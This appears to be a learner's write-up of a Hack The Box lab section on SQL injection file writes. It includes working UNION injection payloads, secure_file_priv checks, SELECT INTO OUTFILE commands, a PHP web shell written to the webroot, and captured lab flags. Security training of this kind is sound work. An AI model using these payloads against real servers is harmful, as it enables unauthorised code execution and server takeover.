
We see in the above PHP code that ‘$conn’ is not defined, so it must be imported using the PHP include command. Check the imported page to obtain the database password.
retrieve the config.php to get the flag: dB_pAssw0rd_iS_flag!
SECTION 15: Writing Files
When it comes to writing files to the back-end server, it becomes much more restricted in modern DBMSes, since we can utilize this to write a web shell on the remote server, hence getting code execution and taking over the server. This is why modern DBMSes disable file-write by default and require certain privileges for DBA’s to write files. Before writing files, we must first check if we have sufficient rights and if the DBMS allows writing files.
Write File Privileges
To be able to write files to the back-end server using a MySQL database, we require three things:
- User with
FILEprivilege enabled - MySQL global
secure_file_privvariable not enabled - Write access to the location we want to write to on the back-end server
We have already found that our current user has the FILE privilege necessary to write files. We must now check if the MySQL database has that privilege. This can be done by checking the secure_file_priv global variable.
secure_file_priv
The secure_file_priv variable is used to determine where to read/write files from. An empty value lets us read files from the entire file system. Otherwise, if a certain directory is set, we can only read from the folder specified by the variable. On the other hand, NULL means we cannot read/write from any directory. MariaDB has this variable set to empty by default, which lets us read/write to any file if the user has the FILE privilege. However, MySQL uses /var/lib/mysql-files as the default folder. This means that reading files through a MySQL injection isn’t possible with default settings. Even worse, some modern configurations default to NULL, meaning that we cannot read/write files anywhere within the system.
So, let’s see how we can find out the value of secure_file_priv. Within MySQL, we can use the following query to obtain the value of this variable:
1
2
        sql
SHOW VARIABLESLIKE 'secure_file_priv';
However, as we are using a UNION injection, we have to get the value using a SELECT statement. This shouldn’t be a problem, as all variables and most configurations’ are stored within the INFORMATION_SCHEMA database. MySQL global variables are stored in a table called global_variables, and as per the documentation, this table has two columns variable_name and variable_value.
We have to select these two columns from that table in the INFORMATION_SCHEMA database. There are hundreds of global variables in a MySQL configuration, and we don’t want to retrieve all of them. We will then filter the results to only show the secure_file_priv variable, using the WHERE clause we learned about in a previous section.
The final SQL query is the following:
1
2
        sql
SELECT variable_name, variable_valueFROM information_schema.global_variableswhere variable_name="secure_file_priv"
So, similar to other UNION injection queries, we can get the above query result with the following payload. Remember to add two more columns 1 & 4 as junk data to have a total of 4 columns’:
1
2
        sql
cn' UNION SELECT 1, variable_name, variable_value, 4 FROM information_schema.global_variables where variable_name="secure_file_priv"-- -
http://SERVER_IP:PORT/search.php?port_code=cn’ UNION SELECT 1, variable_name, variable_value, 4 FROM information_schema.global_variables where variable_name=’secure_file_priv’– -

And the result shows that the secure_file_priv value is empty, meaning that we can read/write files to any location.
SELECT INTO OUTFILE
Now that we have confirmed that our user should write files to the back-end server, let’s try to do that using the SELECT .. INTO OUTFILE statement. The SELECT INTO OUTFILE statement can be used to write data from select queries into files. This is usually used for exporting data from tables.
To use it, we can add INTO OUTFILE '...' after our query to export the results into the file we specified. The below example saves the output of the users table into the /tmp/credentials file:
1
2
        shellsession
SELECT * from users INTO OUTFILE '/tmp/credentials';
If we go to the back-end server and cat the file, we see that table’s content:
1
2
        shellsession
AshenMorx@htb[/htb]$ cat /tmp/credentials1       admin   392037dbba51f692776d6cefb6dd546d2       newuser 9da2c9bcdf39d8610954e0e11ea8f45f
It is also possible to directly SELECT strings into files, allowing us to write arbitrary files to the back-end server.
1
2
        sql
SELECT 'this is a test' INTO OUTFILE'/tmp/test.txt';
When we cat the file, we see that text:
1
2
        shellsession
AshenMorx@htb[/htb]$ cat /tmp/test.txtthis is a test
1
2
        shellsession
AshenMorx@htb[/htb]$ ls -la /tmp/test.txt-rw-rw-rw- 1 mysql mysql 15 Jul  8 06:20 /tmp/test.txt
As we can see above, the test.txt file was created successfully and is owned by the mysql user.
Tip: Advanced file exports utilize the ‘FROM_BASE64(“base64_data”)’ function in order to be able to write long/advanced files, including binary data.
Writing Files through SQL Injection
Let’s try writing a text file to the webroot and verify if we have write permissions. The below query should write file written successfully! to the /var/www/html/proof.txt file, which we can then access on the web application:
1
2
        sql
select 'file written successfully!' into outfile'/var/www/html/proof.txt'
Note: To write a web shell, we must know the base web directory for the web server (i.e. web root). One way to find it is to use load_file to read the server configuration, like Apache’s configuration found at /etc/apache2/apache2.conf, Nginx’s configuration at /etc/nginx/nginx.conf, or IIS configuration at %WinDir%\System32\Inetsrv\Config\ApplicationHost.config, or we can search online for other possible configuration locations. Furthermore, we may run a fuzzing scan and try to write files to different possible web roots, using this wordlist for Linux or this wordlist for Windows. Finally, if none of the above works, we can use server errors displayed to us and try to find the web directory that way.
The UNION injection payload would be as follows:
1
2
        sql
cn' union select 1,'file written successfully!',3,4 into outfile'/var/www/html/proof.txt'-- -
http://SERVER_IP:PORT/search.php?port_code=cn’ union select 1,’file written successfully!’,3,4 into outfile ‘/var/www/html/proof.txt’– -
We don’t see any errors on the page, which indicates that the query succeeded. Checking for the file proof.txt in the webroot, we see that it indeed exists:
http://SERVER_IP:PORT/proof.txt

Note: We see the string we dumped along with ‘1’, ‘3’ before it, and ‘4’ after it. This is because the entire ‘UNION’ query result was written to the file. To make the output cleaner, we can use “” instead of numbers.
Writing a Web Shell
Having confirmed write permissions, we can go ahead and write a PHP web shell to the webroot folder. We can write the following PHP webshell to be able to execute commands directly on the back-end server:
1
2
        php
<?phpsystem($_REQUEST[0]); ?>
We can reuse our previous UNION injection payload, and change the string to the above, and the file name to shell.php:
1
2
        sql
cn' union select "",'<?phpsystem($_REQUEST[0]); ?>', "", "" into outfile'/var/www/html/shell.php'-- -
http://SERVER_IP:PORT/search.php?port_code=cn’ union select “ “,’<?php system($_REQUEST[0]); ?>’, “ “, “ “ into outfile ‘/var/www/html/shell.php’– -

Once again, we don’t see any errors, which means the file write probably worked. This can be verified by browsing to the /shell.php file and executing commands via the 0 parameter, with ?0=id in our URL:
http://SERVER_IP:PORT/shell.php?0=id

The output of the id command confirms that we have code execution and are running as the www-data user.
Question 1

Find the flag by using a webshell. d2b5b27ae688b6a0f1d21b7d3a0798cd

Test write: ‘ UNION SELECT “”,”this is test me”, “”,”” into outfile ‘/tmp/test.txt’ – -
’ UNION SELECT “”,”this is test me”, “”,”” into outfile ‘/var/www/html/test.txt’ – -
craft a shell:
NOTTHING’ UNION SELECT “”,”<?php system($_REQUEST[terminal]); ?>”, “”,”” into outfile ‘/var/www/html/shell.php’ – -
